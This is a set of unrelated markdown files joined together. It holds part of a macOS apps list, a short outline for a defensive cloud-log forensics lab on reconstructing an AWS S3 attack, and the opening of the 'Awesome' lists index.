- [Wins](https://wins.cool/) - Bring System-level Arrange Window features to macOS. ![Dollar][mon]
- [yabai](https://github.com/koekeishiya/yabai) - yabai is a window management utility plugging macOS window manager. ![Open Source][free]
### Writing
- [Bear](https://bear.app/) - Writing app for notes and prose. ![Dollar][mon]
- [BookletCreator](https://www.bookletcreator.com/) - Create a booklet from a PDF document. ![Dollar][mon]
- [Calmly Writer](https://calmlywriter.com/) - Distraction-Free Writing. ![Dollar][mon]
- [Dictionaries](https://dictionaries.io/) - Bidirectional translation, spellchecking and pronunciation. ![Dollar][mon]
- [Fountain](https://fountain.io/) - Fountain is a plain text markup language for screenwriting. ![Free][free]
- [Grammarly](https://www.grammarly.com/) - Great Writing, Simplified. ![Dollar][mon]
- [IA Writer](https://ia.net/writer/) - Designed to provide the best digital writing experience. ![Dollar][mon] ![Star][fav]
- [Ludwig](https://ludwig.guru/) - Sentence search engine that helps you write better English. ![Dollar][mon] & Free
- [Mellel](https://www.mellel.com/mellel/) - The word processor of choice for any serious writer. ![Dollar][mon]
- [Nisus InfoClick](https://nisus.com/InfoClick/) - Stop Searching For Emails– Start Finding. ![Dollar][mon]
- [Nisus Thesaurus](https://www.nisus.com/Thesaurus/) - Free Thesaurus for macOS. ![Free][free]
- [Nisus Writer Express](https://nisus.com/Express/) - Flexible, Affordable Writing App for the Mac. ![Dollar][mon]
- [Nisus Writer Pro](https://nisus.com/pro/) - The Amazing Word Processor for the Mac. ![Dollar][mon]
- [Nota](https://nota.md/) - Modern writing app designed for Markdown. ![Free][free]
- [Scrivener](http://www.literatureandlatte.com/scrivener.php) - Text editor for writers. ![Dollar][mon] ![Star][fav]
- [Storyist](https://www.storyist.com/) - Full-Featured Word Processor. ![Dollar][mon]
- [Ulysses](https://ulyssesapp.com/) - The Ultimate Writing App for Mac, iPad and iPhone. ![Dollar][mon]
- [Taskade](https://apps.apple.com/us/app/taskade-manage-anything/id1490048917) - Free writing tool for outlining notes, managing tasks, and getting things done together in realtime. ![Free][free]
### Video Utilities
- [HandBrake](https://handbrake.fr/) - The open source video transcoder. ![Open Source][oss]
- [IINA](https://lhc70000.github.io/iina/) - The modern video player for macOS. ![Open Source][oss] ![Star][fav]
- [FreeTube](https://freetubeapp.io/) - The Private YouTube Client. ![Free][free]
- [MakeMKV](https://www.makemkv.com/) - Rip DVD and Blu-ray discs. ![Dollar][mon]
- [MPlayer](https://mplayerhq.hu) - A cross-platform movie player. ![Free][free]
- [mpv](https://mpv.io/) - A free, open source, and cross-platform media player. ![Open Source][oss]
- [Natron](https://natrongithub.github.io/) - Open Source Compositing Software for VFX and Motion Graphics. ![Open Source][oss]
- [No More Black Bars](https://arthursmithdev.gumroad.com/l/NoMoreBlackBars) - Safari extension that provides a true fullscreen experience by removing black bars from videos. ![Free][free]
- [Yoda](http://whoisandy.github.io/yoda/) - Browse and download YouTube videos. ![Open Source][oss]
### Virtualization
- [Mini vMac](https://www.gryphel.com/c/minivmac/) - A miniature early Macintosh emulator. ![Free][free]
- [MultiPass](https://multipass.run/) - A mini-cloud on your Mac or Windows workstation. ![Free][free]
- [Parallels Access](https://www.parallels.com/products/access/) - Remote access to your computer from anywhere. ![Dollar][mon]
- [Parallels Desktop 17](https://www.parallels.com/products/desktop/) - Run Windows on Mac without rebooting. ![Dollar][mon] ![Star][fav]
- [Parallels Toolbox](https://www.parallels.com/products/toolbox/) - All-in-one solution with over 30 tools for macOS and Windows 10. ![Dollar][mon]
- [PlayOnMac](https://www.playonmac.com/en/) - Wine wrapper for macOS. ![Free][free]
- [UTM](https://mac.getutm.app) - QEMU frontend for macOS. ![Open Source][oss]
- [Vagrant Manager](http://vagrantmanager.com) - Vagrant Manager for mcOS.
- [Veertu](https://veertu.com/) - Native Virtualization For macOS. ![Dollar][mon]
- [VirtualBuddy](https://github.com/insidegui/VirtualBuddy) - Virtualize macOS 12 and later on Apple Silicon. ![Open Source][oss]
- [VirtualBox](https://www.virtualbox.org/) - x86 virtualization software. ![Open Source][oss]
- [VMware Fusion](http://www.vmware.com/products/fusion/) - Run Windows and Linux on your Mac. ![Dollar][mon]
### Author
Created by [Patrick H. Mullins](http://www.pmullins.net). You can find me on [Twitter](https://twitter.com/phmullins) and on [Telegram](https://telegram.org/) as @pmullins.
### License
Source is released under the MIT License (MIT) [license](license.md).
[oss]: /assets/oss.png
[mon]: /assets/dollar.png
[fav]: /assets/icon_star.png
[free]: /assets/free.png
|
# Reconstructing a Cloud Attack Using Log Data
## Overview
With the rapid adoption of cloud storage technologies, an aspiring security practitioner should be well-versed in how to analyze cloud system logs in additional to traditional systems such as servers and endpoints. Many such cloud systems utilize application programming interfaces (API) to facilitate modern levels of automation, which are often susceptible to attack.
## Class Outline
- Course Overview
- Review Previous Lab
- Review Previous Ops Challenge
- Demo Today's Ops Challenge
- Lecture Today's Lab Topic
- Demo Today's Lab Topic
- Lab
## Learning Objectives
### Students will be able to
#### Describe and Define
- TTPs
- MITRE ATT&CK
- JSON
- API
- AWS S3 Bucket
- Amazon S3 REST API
- AWS CLI
- Reverse Proxy
#### Execute
- Utilize cloud logs imported into a SIEM to reconstruct the details of a cyber attack in a cloud environment
- Interpret API calls using official documentation
## Helpful Resources
- [Attack Data Set in JSON Format](https://raw.githubusercontent.com/OTRF/mordor/master/datasets/small/aws/collection/ec2_proxy_s3_exfiltration.zip)
- [Amazon S3 API Reference](https://docs.aws.amazon.com/AmazonS3/latest/API/API_Operations.html)
- [CloudTrail Log Event Reference](https://docs.aws.amazon.com/awscloudtrail/latest/userguide/cloudtrail-event-reference-record-contents.html)
- [Splunk Cheat Sheet](https://wiki.splunk.com/images/2/2b/Cheatsheet.pdf)
|
<div align="center">
<img width="500" height="350" src="media/logo.svg" alt="Awesome">
<br>
<br>
<p>
<a href="https://triplebyte.com/a/aZxgKGg/d">
<b>Looking for a job?</b>
<br>
No resume needed. Just prove you can code.
<br>
<div>
<img src="https://user-images.githubusercontent.com/170270/66039619-9363c380-e53f-11e9-9b56-ae6e8ab336ba.png" width="260" alt="Tripblebyte">
</div>
</a>
<sub><i>Clicking this helps fund the Awesome project</i></sub>
</p>
<br>
<br>
<br>
</div>
<p align="center">
<a href="awesome.md">What is an awesome list?</a>
<a href="contributing.md">Contribution guide</a>
<a href="create-list.md">Creating a list</a>
<a href="https://twitter.com/awesome__re">Twitter</a>
<a href="https://www.redbubble.com/people/sindresorhus/works/30364188-awesome-logo">Stickers & t-shirts</a>
</p>
<br>
<div align="center">
<b>Follow the <a href="https://twitter.com/awesome__re">Awesome Twitter account</a> for updates on new list additions.</b>
</div>
<br>
<p align="center">
<sub>Just type <a href="https://awesome.re"><code>awesome.re</code></a> to go here. Check out my <a href="https://blog.sindresorhus.com">blog</a> and follow me on <a href="https://twitter.com/sindresorhus">Twitter</a>.</sub>
</p>
<br>
## Contents
- [Platforms](#platforms)
- [Programming Languages](#programming-languages)
- [Front-End Development](#front-end-development)
- [Back-End Development](#back-end-development)
- [Computer Science](#computer-science)
- [Big Data](#big-data)
- [Theory](#theory)
- [Books](#books)
- [Editors](#editors)
- [Gaming](#gaming)
- [Development Environment](#development-environment)
- [Entertainment](#entertainment)
- [Databases](#databases)
- [Media](#media)
- [Learn](#learn)
- [Security](#security)
- [Content Management Systems](#content-management-systems)
- [Hardware](#hardware)
- [Business](#business)
- [Work](#work)
- [Networking](#networking)
- [Decentralized Systems](#decentralized-systems)
- [Higher Education](#higher-education)
- [Miscellaneous](#miscellaneous)
- [Related](#related)
## Platforms
- [Node.js](https://github.com/sindresorhus/awesome-nodejs#readme) - Async non-blocking event-driven JavaScript runtime built on Chrome's V8 JavaScript engine.
- [Cross-Platform](https://github.com/bcoe/awesome-cross-platform-nodejs#readme) - Writing cross-platform code on Node.js.
- [Frontend Development](https://github.com/dypsilon/frontend-dev-bookmarks#readme)
- [iOS](https://github.com/vsouza/awesome-ios#readme) - Mobile operating system for Apple phones and tablets.
- [Android](https://github.com/JStumpp/awesome-android#readme) - Mobile operating system developed by Google.
- [IoT & Hybrid Apps](https://github.com/weblancaster/awesome-IoT-hybrid#readme)
- [Electron](https://github.com/sindresorhus/awesome-electron#readme) - Cross-platform native desktop apps using JavaScript/HTML/CSS.
- [Cordova](https://github.com/busterc/awesome-cordova#readme) - JavaScript API for hybrid apps.
- [React Native](https://github.com/jondot/awesome-react-native#readme) - JavaScript framework for writing natively rendering mobile apps for iOS and Android.
- [Xamarin](https://github.com/XamSome/awesome-xamarin#readme) - Mobile app development IDE, testing, and distribution.
- [Linux](https://github.com/aleksandar-todorovic/awesome-linux#readme)
- [Containers](https://github.com/Friz-zy/awesome-linux-containers#readme)
- [eBPF](https://github.com/zoidbergwill/awesome-ebpf#readme) - Virtual machine that allows you to write more efficient and powerful tracing and monitoring for Linux systems.
- [macOS](https://github.com/iCHAIT/awesome-macOS#readme) - Operating system for Apple's Mac computers.
- [Command-Line](https://github.com/herrbischoff/awesome-macos-command-line#readme)
- [Screensavers](https://github.com/agarrharr/awesome-macos-screensavers#readme)
- [Apps](https://github.com/jaywcjlove/awesome-mac#readme)
- [Open Source Apps](https://github.com/serhii-londar/open-source-mac-os-apps#readme)
- [watchOS](https://github.com/yenchenlin/awesome-watchos#readme) - Operating system for the Apple Watch.
- [JVM](https://github.com/deephacks/awesome-jvm#readme)
- [Salesforce](https://github.com/mailtoharshit/awesome-salesforce#readme)
- [Amazon Web Services](https://github.com/donnemartin/awesome-aws#readme)
- [Windows](https://github.com/Awesome-Windows/Awesome#readme)
- [IPFS](https://github.com/ipfs/awesome-ipfs#readme) - P2P hypermedia protocol.
- [Fuse](https://github.com/fuse-compound/awesome-fuse#readme) - Mobile development tools.
- [Heroku](https://github.com/ianstormtaylor/awesome-heroku#readme) - Cloud platform as a service.
- [Raspberry Pi](https://github.com/thibmaek/awesome-raspberry-pi#readme) - Credit card-sized computer aimed at teaching kids programming, but capable of a lot more.
- [Qt](https://github.com/JesseTG/awesome-qt#readme) - Cross-platform GUI app framework.
- [WebExtensions](https://github.com/fregante/Awesome-WebExtensions#readme) - Cross-browser extension system.
- [RubyMotion](https://github.com/motion-open-source/awesome-rubymotion#readme) - Write cross-platform native apps for iOS, Android, macOS, tvOS, and watchOS in Ruby.
- [Smart TV](https://github.com/vitalets/awesome-smart-tv#readme) - Create apps for different TV platforms.
- [GNOME](https://github.com/Kazhnuz/awesome-gnome#readme) - Simple and distraction-free desktop environment for Linux.
- [KDE](https://github.com/francoism90/awesome-kde#readme) - A free software community dedicated to creating an open and user-friendly computing experience.
- [.NET](https://github.com/quozd/awesome-dotnet#readme)
- [Core](https://github.com/thangchung/awesome-dotnet-core#readme)
- [Roslyn](https://github.com/ironcev/awesome-roslyn#readme) - Open-source compilers and code analysis APIs for C# and VB.NET languages.
- [Amazon Alexa](https://github.com/miguelmota/awesome-amazon-alexa#readme) - Virtual home assistant.
- [DigitalOcean](https://github.com/jonleibowitz/awesome-digitalocean#readme) - Cloud computing platform designed for developers.
- [Flutter](https://github.com/Solido/awesome-flutter#readme) - Google's mobile SDK for building native iOS and Android apps from a single codebase written in Dart.
- [Home Assistant](https://github.com/frenck/awesome-home-assistant#readme) - Open source home automation that puts local control and privacy first.
- [IBM Cloud](https://github.com/victorshinya/awesome-ibmcloud#readme) - Cloud platform for developers and companies.
- [Firebase](https://github.com/jthegedus/awesome-firebase#readme) - App development platform built on Google Cloud Platform.
- [Robot Operating System 2.0](https://github.com/fkromer/awesome-ros2#readme) - Set of software libraries and tools that help you build robot apps.
- [Adafruit IO](https://github.com/adafruit/awesome-adafruitio#readme) - Visualize and store data from any device.
- [Cloudflare](https://github.com/irazasyed/awesome-cloudflare#readme) - CDN, DNS, DDoS protection, and security for your site.
- [Actions on Google](https://github.com/ravirupareliya/awesome-actions-on-google#readme) - Developer platform for Google Assistant.
## Programming Languages
- [JavaScript](https://github.com/sorrycc/awesome-javascript#readme)
- [Promises](https://github.com/wbinnssmith/awesome-promises#readme)
- [Standard Style](https://github.com/standard/awesome-standard#readme) - Style guide and linter.
- [Must Watch Talks](https://github.com/bolshchikov/js-must-watch#readme)
- [Tips](https://github.com/loverajoel/jstips#readme)
- [Network Layer](https://github.com/Kikobeats/awesome-network-js#readme)
- [Micro npm Packages](https://github.com/parro-it/awesome-micro-npm-packages#readme)
- [Mad Science npm Packages](https://github.com/feross/awesome-mad-science#readme) - Impossible sounding projects that exist.
- [Maintenance Modules](https://github.com/maxogden/maintenance-modules#readme) - For npm packages.
- [npm](https://github.com/sindresorhus/awesome-npm#readme) - Package manager.
- [AVA](https://github.com/avajs/awesome-ava#readme) - Test runner.
- [ESLint](https://github.com/dustinspecker/awesome-eslint#readme) - Linter.
- [Functional Programming](https://github.com/stoeffel/awesome-fp-js#readme)
- [Observables](https://github.com/sindresorhus/awesome-observables#readme)
- [npm scripts](https://github.com/RyanZim/awesome-npm-scripts#readme) - Task runner.
- [30 Seconds of Code](https://github.com/30-seconds/30-seconds-of-code#readme) - Code snippets you can understand in 30 seconds.
- [Swift](https://github.com/matteocrippa/awesome-swift#readme) - Apple's compiled programming language that is secure, modern, programmer-friendly, and fast.
- [Education](https://github.com/hsavit1/Awesome-Swift-Education#readme)
- [Playgrounds](https://github.com/uraimo/Awesome-Swift-Playgrounds#readme)
- [Python](https://github.com/vinta/awesome-python#readme) - General-purpose programming language designed for readability.
- [Asyncio](https://github.com/timofurrer/awesome-asyncio#readme) - Asynchronous I/O in Python 3.
- [Scientific Audio](https://github.com/faroit/awesome-python-scientific-audio#readme) - Scientific research in audio/music.
- [CircuitPython](https://github.com/adafruit/awesome-circuitpython#readme) - A version of Python for microcontrollers.
- [Data Science](https://github.com/krzjoa/awesome-python-data-science#readme) - Data analysis and machine learning.
- [Rust](https://github.com/rust-unofficial/awesome-rust#readme)
- [Haskell](https://github.com/krispo/awesome-haskell#readme)
- [PureScript](https://github.com/passy/awesome-purescript#readme)
- [Go](https://github.com/avelino/awesome-go#readme)
- [Scala](https://github.com/lauris/awesome-scala#readme)
- [Scala Native](https://github.com/tindzk/awesome-scala-native#readme) - Optimizing ahead-of-time compiler for Scala based on LLVM.
- [Ruby](https://github.com/markets/awesome-ruby#readme)
- [Clojure](https://github.com/razum2um/awesome-clojure#readme)
- [ClojureScript](https://github.com/hantuzun/awesome-clojurescript#readme)
- [Elixir](https://github.com/h4cc/awesome-elixir#readme)
- [Elm](https://github.com/sporto/awesome-elm#readme)
- [Erlang](https://github.com/drobakowski/awesome-erlang#readme)
- [Julia](https://github.com/svaksha/Julia.jl#readme)
- [Lua](https://github.com/LewisJEllis/awesome-lua#readme)
- [C](https://github.com/aleksandar-todorovic/awesome-c#readme)
- [C/C++](https://github.com/fffaraz/awesome-cpp#readme) - General-purpose language with a bias toward system programming and embedded, resource-constrained software.
- [R](https://github.com/qinwf/awesome-R#readme)
- [D](https://github.com/zhaopuming/awesome-d#readme)
- [Common Lisp](https://github.com/CodyReichert/awesome-cl#readme)
- [Perl](https://github.com/hachiojipm/awesome-perl#readme)
- [Groovy](https://github.com/kdabir/awesome-groovy#readme)
- [Dart](https://github.com/yissachar/awesome-dart#readme)
- [Java](https://github.com/akullpp/awesome-java#readme) - Popular secure object-oriented language designed for flexibility to "write once, run anywhere".
- [RxJava](https://github.com/eleventigers/awesome-rxjava#readme)
- [Kotlin](https://github.com/KotlinBy/awesome-kotlin#readme)
- [OCaml](https://github.com/ocaml-community/awesome-ocaml#readme)
- [ColdFusion](https://github.com/seancoyne/awesome-coldfusion#readme)
- [Fortran](https://github.com/rabbiabram/awesome-fortran#readme)
- [PHP](https://github.com/ziadoz/awesome-php#readme) - Server-side scripting language.
- [Composer](https://github.com/jakoch/awesome-composer#readme) - Package manager.
- [Pascal](https://github.com/Fr0sT-Brutal/awesome-pascal#readme)
- [Assembler](https://github.com/lurumdare/awesome-asm#readme)
- [AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey#readme)
- [AutoIt](https://github.com/J2TeaM/awesome-AutoIt#readme)
- [Crystal](https://github.com/veelenga/awesome-crystal#readme)
- [Frege](https://github.com/sfischer13/awesome-frege#readme) - Haskell for the JVM.
- [CMake](https://github.com/onqtam/awesome-cmake#readme) - Build, test, and package software.
- [ActionScript 3](https://github.com/robinrodricks/awesome-actionscript3#readme) - Object-oriented language targeting Adobe AIR.
- [Eta](https://github.com/sfischer13/awesome-eta#readme) - Functional programming language for the JVM.
- [Idris](https://github.com/joaomilho/awesome-idris#readme) - General purpose pure functional programming language with dependent types influenced by Haskell and ML.
- [Ada/SPARK](https://github.com/ohenley/awesome-ada#readme) - Modern programming language designed for large, long-lived apps where reliability and efficiency are essential.
- [Q#](https://github.com/ebraminio/awesome-qsharp#readme) - Domain-specific programming language used for expressing quantum algorithms.
## Front-End Development
- [ES6 Tools](https://github.com/addyosmani/es6-tools#readme)
- [Web Performance Optimization](https://github.com/davidsonfellipe/awesome-wpo#readme)
- [Web Tools](https://github.com/lvwzhen/tools#readme)
- [CSS](https://github.com/awesome-css-group/awesome-css#readme) - Style sheet language that specifies how HTML elements are displayed on screen.
- [Critical-Path Tools](https://github.com/addyosmani/critical-path-css-tools#readme)
- [Scalability](https://github.com/davidtheclark/scalable-css-reading-list#readme)
- [Must-Watch Talks](https://github.com/AllThingsSmitty/must-watch-css#readme)
- [Protips](https://github.com/AllThingsSmitty/css-protips#readme)
- [Frameworks](https://github.com/troxler/awesome-css-frameworks#readme)
- [React](https://github.com/enaqx/awesome-react#readme) - App framework.
- [Relay](https://github.com/expede/awesome-relay#readme) - Framework for building data-driven React apps.
- [React Hooks](https://github.com/glauberfc/awesome-react-hooks#readme) - A new feature that lets you use state and other React features without writing a class.
- [Web Components](https://github.com/mateusortiz/webcomponents-the-right-way#readme)
- [Polymer](https://github.com/Granze/awesome-polymer#readme) - JavaScript library to develop Web Components.
- [Angular](https://github.com/PatrickJS/awesome-angular#readme) - App framework.
- [Backbone](https://github.com/sadcitizen/awesome-backbone#readme) - App framework.
- [HTML5](https://github.com/diegocard/awesome-html5#readme) - Markup language used for websites & web apps.
- [SVG](https://github.com/willianjusten/awesome-svg#readme) - XML-based vector image format.
- [Canvas](https://github.com/raphamorim/awesome-canvas#readme)
- [KnockoutJS](https://github.com/dnbard/awesome-knockout#readme) - JavaScript library.
- [Dojo Toolkit](https://github.com/petk/awesome-dojo#readme) - JavaScript toolkit.
- [Inspiration](https://github.com/NoahBuscher/Inspire#readme)
- [Ember](https://github.com/ember-community-russia/awesome-ember#readme) - App framework.
- [Android UI](https://github.com/wasabeef/awesome-android-ui#readme)
- [iOS UI](https://github.com/cjwirth/awesome-ios-ui#readme)
- [Meteor](https://github.com/Urigo/awesome-meteor#readme)
- [BEM](https://github.com/sturobson/BEM-resources#readme)
- [Flexbox](https://github.com/afonsopacifer/awesome-flexbox#readme)
- [Web Typography](https://github.com/deanhume/typography#readme)
- [Web Accessibility](https://github.com/brunopulis/awesome-a11y#readme)
- [Material Design](https://github.com/sachin1092/awesome-material#readme)
- [D3](https://github.com/wbkd/awesome-d3#readme) - Library for producing dynamic, interactive data visualizations.
- [Emails](https://github.com/jonathandion/awesome-emails#readme)
- [jQuery](https://github.com/petk/awesome-jquery#readme) - Easy to use JavaScript library for DOM manipulation.
- [Tips](https://github.com/AllThingsSmitty/jquery-tips-everyone-should-know#readme)
- [Web Audio](https://github.com/notthetup/awesome-webaudio#readme)
- [Offline-First](https://github.com/pazguille/offline-first#readme)
- [Static Website Services](https://github.com/agarrharr/awesome-static-website-services#readme)
- [Cycle.js](https://github.com/cyclejs-community/awesome-cyclejs#readme) - Functional and reactive JavaScript framework.
- [Text Editing](https://github.com/dok/awesome-text-editing#readme)
- [Motion UI Design](https://github.com/fliptheweb/motion-ui-design#readme)
- [Vue.js](https://github.com/vuejs/awesome-vue#readme) - App framework.
- [Marionette.js](https://github.com/sadcitizen/awesome-marionette#readme) - App framework.
- [Aurelia](https://github.com/aurelia-contrib/awesome-aurelia#readme) - App framework.
- [Charting](https://github.com/zingchart/awesome-charting#readme)
- [Ionic Framework 2](https://github.com/candelibas/awesome-ionic#readme)
- [Chrome DevTools](https://github.com/ChromeDevTools/awesome-chrome-devtools#readme)
- [PostCSS](https://github.com/jdrgomes/awesome-postcss#readme) - CSS tool.
- [Draft.js](https://github.com/nikgraf/awesome-draft-js#readme) - Rich text editor framework for React.
- [Service Workers](https://github.com/TalAter/awesome-service-workers#readme)
- [Progressive Web Apps](https://github.com/TalAter/awesome-progressive-web-apps#readme)
- [choo](https://github.com/choojs/awesome-choo#readme) - App framework.
- [Redux](https://github.com/brillout/awesome-redux#readme) - State container for JavaScript apps.
- [webpack](https://github.com/webpack-contrib/awesome-webpack#readme) - Module bundler.
- [Browserify](https://github.com/browserify/awesome-browserify#readme) - Module bundler.
- [Sass](https://github.com/Famolus/awesome-sass#readme) - CSS preprocessor.
- [Ant Design](https://github.com/websemantics/awesome-ant-design#readme) - Enterprise-class UI design language.
- [Less](https://github.com/LucasBassetti/awesome-less#readme) - CSS preprocessor.
- [WebGL](https://github.com/sjfricke/awesome-webgl#readme) - JavaScript API for rendering 3D graphics.
- [Preact](https://github.com/ooade/awesome-preact#readme) - App framework.
- [Progressive Enhancement](https://github.com/jbmoelker/progressive-enhancement-resources#readme)
- [Next.js](https://github.com/unicodeveloper/awesome-nextjs#readme) - Framework for server-rendered React apps.
- [Hyperapp](https://github.com/jorgebucaran/awesome-hyperapp#readme) - Tiny JavaScript library for building web apps.
- [lit-html](https://github.com/web-padawan/awesome-lit-html#readme) - HTML templating library for JavaScript.
- [JAMstack](https://github.com/automata/awesome-jamstack#readme) - Modern web development architecture based on client-side JavaScript, reusable APIs, and prebuilt markup.
- [Mobile Web Development](https://github.com/myshov/awesome-mobile-web-development#readme) - Creating a great mobile web experience.
- [Storybook](https://github.com/lauthieb/awesome-storybook#readme) - Development environment for UI components.
- [Blazor](https://github.com/AdrienTorris/awesome-blazor#readme) - .NET web framework using C#/Razor and HTML that runs in the browser with WebAssembly.
- [Web Performance Metrics](https://github.com/csabapalfi/awesome-web-performance-metrics#readme) - Metrics to help understand page speed and user experience.
## Back-End Development
- [Flask](https://github.com/humiaozuzu/awesome-flask#readme) - Python framework.
- [Docker](https://github.com/veggiemonk/awesome-docker#readme)
- [Vagrant](https://github.com/iJackUA/awesome-vagrant#readme) - Automation virtual machine environment.
- [Pyramid](https://github.com/uralbash/awesome-pyramid#readme) - Python framework.
- [Play1 Framework](https://github.com/PerfectCarl/awesome-play1#readme)
- [CakePHP](https://github.com/friendsofcake/awesome-cakephp#readme) - PHP framework.
- [Symfony](https://github.com/sitepoint-editors/awesome-symfony#readme) - PHP framework.
- [Education](https://github.com/pehapkari/awesome-symfony-education#readme)
- [Laravel](https://github.com/chiraggude/awesome-laravel#readme) - PHP framework.
- [Education](https://github.com/fukuball/Awesome-Laravel-Education#readme)
- [Rails](https://github.com/ekremkaraca/awesome-rails#readme) - Web app framework for Ruby.
- [Gems](https://github.com/hothero/awesome-rails-gem#readme) - Packages.
- [Phalcon](https://github.com/phalcon/awesome-phalcon#readme) - PHP framework.
- [Useful `.htaccess` Snippets](https://github.com/phanan/htaccess#readme)
- [nginx](https://github.com/fcambus/nginx-resources#readme) - Web server.
- [Dropwizard](https://github.com/stve/awesome-dropwizard#readme) - Java framework.
- [Kubernetes](https://github.com/ramitsurana/awesome-kubernetes#readme) - Open-source platform that automates Linux container operations.
- [Lumen](https://github.com/unicodeveloper/awesome-lumen#readme) - PHP micro-framework.
- [Serverless Framework](https://github.com/pmuens/awesome-serverless#readme) - Serverless computing and serverless architectures.
- [Apache Wicket](https://github.com/PhantomYdn/awesome-wicket#readme) - Java web app framework.
- [Vert.x](https://github.com/vert-x3/vertx-awesome#readme) - Toolkit for building reactive apps on the JVM.
- [Terraform](https://github.com/shuaibiyy/awesome-terraform#readme) - Tool for building, changing, and versioning infrastructure.
- [Vapor](https://github.com/Cellane/awesome-vapor#readme) - Server-side development in Swift.
- [Dash](https://github.com/ucg8j/awesome-dash#readme) - Python web app framework.
## Computer Science
- [University Courses](https://github.com/prakhar1989/awesome-courses#readme)
- [Data Science](https://github.com/bulutyazilim/awesome-datascience#readme)
- [Tutorials](https://github.com/siboehm/awesome-learn-datascience#readme)
- [Machine Learning](https://github.com/josephmisiti/awesome-machine-learning#readme)
- [Tutorials](https://github.com/ujjwalkarn/Machine-Learning-Tutorials#readme)
- [ML with Ruby](https://github.com/arbox/machine-learning-with-ruby#readme) - Learning, implementing, and applying Machine Learning using Ruby.
- [Core ML Models](https://github.com/likedan/Awesome-CoreML-Models#readme) - Models for Apple's machine learning framework.
- [H2O](https://github.com/h2oai/awesome-h2o#readme) - Open source distributed machine learning platform written in Java with APIs in R, Python, and Scala.
- [Speech and Natural Language Processing](https://github.com/edobashira/speech-language-processing#readme)
- [Spanish](https://github.com/dav009/awesome-spanish-nlp#readme)
- [NLP with Ruby](https://github.com/arbox/nlp-with-ruby#readme)
- [Question Answering](https://github.com/seriousmac/awesome-qa#readme) - The science of asking and answering in natural language with a machine.
- [Linguistics](https://github.com/theimpossibleastronaut/awesome-linguistics#readme)
- [Cryptography](https://github.com/sobolevn/awesome-cryptography#readme)
- [Papers](https://github.com/pFarb/awesome-crypto-papers#readme) - Theory basics for using cryptography by non-cryptographers.
- [Computer Vision](https://github.com/jbhuang0604/awesome-computer-vision#readme)
- [Deep Learning](https://github.com/ChristosChristofidis/awesome-deep-learning#readme) - Neural networks.
- [TensorFlow](https://github.com/jtoy/awesome-tensorflow#readme) - Library for machine intelligence.
- [Papers](https://github.com/terryum/awesome-deep-learning-papers#readme) - The most cited deep learning papers.
- [Education](https://github.com/guillaume-chevalier/awesome-deep-learning-resources#readme)
- [Deep Vision](https://github.com/kjw0612/awesome-deep-vision#readme)
- [Open Source Society University](https://github.com/ossu/computer-science#readme)
- [Functional Programming](https://github.com/lucasviola/awesome-functional-programming#readme)
- [Empirical Software Engineering](https://github.com/dspinellis/awesome-msr#readme) - Evidence-based research on software systems.
- [Static Analysis & Code Quality](https://github.com/mre/awesome-static-analysis#readme)
- [Information Retrieval](https://github.com/harpribot/awesome-information-retrieval#readme) - Learn to develop your own search engine.
- [Quantum Computing](https://github.com/desireevl/awesome-quantum-computing#readme) - Computing which utilizes quantum mechanics and qubits on quantum computers.
## Big Data
- [Big Data](https://github.com/onurakpolat/awesome-bigdata#readme)
- [Public Datasets](https://github.com/awesomedata/awesome-public-datasets#readme)
- [Hadoop](https://github.com/youngwookim/awesome-hadoop#readme) - Framework for distributed storage and processing of very large data sets.
- [Data Engineering](https://github.com/igorbarinov/awesome-data-engineering#readme)
- [Streaming](https://github.com/manuzhang/awesome-streaming#readme)
- [Apache Spark](https://github.com/awesome-spark/awesome-spark#readme) - Unified engine for large-scale data processing.
## Theory
- [Papers We Love](https://github.com/papers-we-love/papers-we-love#readme)
- [Talks](https://github.com/JanVanRyswyck/awesome-talks#readme)
- [Algorithms](https://github.com/tayllan/awesome-algorithms#readme)
- [Education](https://github.com/gaerae/awesome-algorithms-education#readme) - Learning and practicing.
- [Algorithm Visualizations](https://github.com/enjalot/algovis#readme)
- [Artificial Intelligence](https://github.com/owainlewis/awesome-artificial-intelligence#readme)
- [Search Engine Optimization](https://github.com/marcobiedermann/search-engine-optimization#readme)
- [Competitive Programming](https://github.com/lnishan/awesome-competitive-programming#readme)
- [Math](https://github.com/rossant/awesome-math#readme)
- [Recursion Schemes](https://github.com/passy/awesome-recursion-schemes#readme) - Traversing nested data structures.
## Books
- [Free Programming Books](https://github.com/EbookFoundation/free-programming-books#readme)
- [Free Software Testing Books](https://github.com/ligurio/awesome-software-quality#readme)
- [Go Books](https://github.com/dariubs/GoBooks#readme)
- [R Books](https://github.com/RomanTsegelskyi/rbooks#readme)
- [Mind Expanding Books](https://github.com/hackerkid/Mind-Expanding-Books#readme)
- [Book Authoring](https://github.com/TalAter/awesome-book-authoring#readme)
- [Elixir Books](https://github.com/sger/ElixirBooks#readme)
## Editors
- [Sublime Text](https://github.com/dreikanter/sublime-bookmarks#readme)
- [Vim](https://github.com/mhinz/vim-galore#readme)
- [Emacs](https://github.com/emacs-tw/awesome-emacs#readme)
- [Atom](https://github.com/mehcode/awesome-atom#readme) - Open-source and hackable text editor.
- [Visual Studio Code](https://github.com/viatsko/awesome-vscode#readme) - Cross-platform open-source text editor.
## Gaming
- [Game Development](https://github.com/ellisonleao/magictools#readme)
- [Game Networking](https://github.com/MFatihMAR/Awesome-Game-Networking#readme) - Network programming for multiplayer online games.
- [Game Talks](https://github.com/hzoo/awesome-gametalks#readme)
- [Godot](https://github.com/Calinou/awesome-godot#readme) - Game engine.
- [Open Source Games](https://github.com/leereilly/games#readme)
- [Unity](https://github.com/RyanNielson/awesome-unity#readme) - Game engine.
- [Chess](https://github.com/hkirat/awesome-chess#readme)
- [LÖVE](https://github.com/love2d-community/awesome-love2d#readme) - Game engine.
- [PICO-8](https://github.com/pico-8/awesome-PICO-8#readme) - Fantasy console.
- [Game Boy Development](https://github.com/gbdev/awesome-gbdev#readme)
- [Construct 2](https://github.com/WebCreationClub/awesome-construct#readme) - Game engine.
- [Gideros](https://github.com/stetso/awesome-gideros#readme) - Game engine.
- [Minecraft](https://github.com/bs-community/awesome-minecraft#readme) - Sandbox video game.
- [Game Datasets](https://github.com/leomaurodesenv/game-datasets#readme) - Materials and datasets for Artificial Intelligence in games.
- [Haxe Game Development](https://github.com/Dvergar/awesome-haxe-gamedev#readme) - A high-level strongly typed programming language used to produce cross-platform native code.
- [libGDX](https://github.com/rafaskb/awesome-libgdx#readme) - Java game framework.
## Development Environment
- [Quick Look Plugins](https://github.com/sindresorhus/quick-look-plugins#readme) - For macOS.
- [Dev Env](https://github.com/jondot/awesome-devenv#readme)
